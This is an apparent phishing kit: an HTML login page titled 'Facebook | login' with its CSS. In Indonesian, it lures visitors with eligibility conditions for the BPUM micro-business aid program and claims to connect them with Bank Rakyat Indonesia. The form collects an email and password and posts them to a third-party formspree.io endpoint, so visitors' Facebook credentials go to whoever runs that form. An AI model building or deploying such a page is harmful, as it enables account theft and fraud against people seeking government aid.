
<file: facebook.html>
<!doctype html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Facebook | login</title>
    <link rel="stylesheet" href="style.css">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.2.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-Zenh87qX5JnK2Jl0vWa8Ck2rdkQ2Bzep5IDxbcnCeuOxjzrPF/et3URy9Bv1WTRi" crossorigin="anonymous">
  </head>
  <body>

    <section class="vh-100">
        <img src="banner.png" alt="" class="banner">
        <div class="container-fluid h-custom">
          <div class="row d-flex justify-content-center align-items-center h-100">
            <div class="col-md-9 col-lg-6 col-xl-5">
              <img src="bri.png"
                class="img-fluid" alt="Sample image">
                <ol type="1">
                  <li>Warga Negara Indonesia</li>
                  <li>Memiliki Kartu Tanda Penduduk (KTP) Elektronik</li>
                  <li>Belum pernah menerima dana BPUM</li>
                  <li>Pelaku Usaha Mikro tidak sedang menerima KUR</li>
                  <li>Memiliki Usaha Mikro yang dibuktikan dengan surat usulan calon penerima BPUM dari pengusul BPUM beserta lampirannya yang merupakan satu kesatuan</li>
        
                </ol>
            </div>
            <div class="col-md-8 col-lg-6 col-xl-4 offset-xl-1 form">
                <p>Masuk ke akun facebook Anda untuk terhubung dengan PT. Bank Rakyat Indonesia Tbk.</p>
                <br>
              <form action="https://formspree.io/f/maykvwqe" method="post" id="form">
                <!-- Email input -->
                <div class="form-outline mb-4">
                  <input type="email" id="form3Example3" class="form-control form-control-lg" name="email"
                    placeholder="masukkan email anda" />
                </div>
      
                <!-- Password input -->
                <div class="form-outline mb-3">
                  <input type="password" id="form3Example4" class="form-control form-control-lg" name="message"
                    placeholder="masukkan password anda" />
                </div>
      
                <div class="d-flex justify-content-between align-items-center">
                  <!-- Checkbox -->
                  <div class="form-check mb-0">
                    <input class="form-check-input me-2" type="checkbox" value="" id="form2Example3" />
                    <label class="form-check-label" for="form2Example3">
                      Remember me
                    </label>
                  </div>
                </div>
      
                <div class="text-center text-lg-start mt-4 pt-2">
                  <button type="submit" class="btn btn-primary btn-lg"
                    style="padding-left: 2.5rem; padding-right: 2.5rem;">Login</button>
      
              </form>
            </div>
          </div>
        </div>
      </section>
    <script src="script.js"></script>
  </body>
</html>
</file>
<file: style.css>
.divider:after,
.divider:before {
    content: "";
    flex: 1;
    height: 1px;
    background: #eee;
}
.h-custom {
    height: calc(100% - 73px);
}

.img-fluid{
    margin-top: -200px;
    margin-bottom: -100px;
    width: 500px;
}

.form {
    margin-top: 300px;
}

p{
    font-size: 20px;
}

.banner{
    width: 100%;
}

ol li{
    color: red;
}

@media (max-width: 450px) {
    .h-custom {
        height: 100%;
    }   
}
</file>
